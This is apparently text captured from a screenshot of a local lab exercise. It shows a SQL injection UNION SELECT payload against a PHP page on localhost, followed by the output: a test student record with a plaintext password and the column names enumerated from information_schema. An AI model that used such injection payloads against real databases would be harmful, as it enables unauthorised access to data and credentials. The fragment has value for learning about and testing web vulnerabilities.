 127.0.0.1/sqlc.php?x=20%2
127.0.0.1/sqlc.php?x=20 union select null,column_name,null from information_schema.c
connect success!
ID Hans
Age 20
Password password
ID
Age id
Password
ID
Age age
Password
ID
Age pw
Password
quering string is: SELECT * FROM student WHERE age=20 union select null,column_name,null from information_schema.columns where
table_name='student'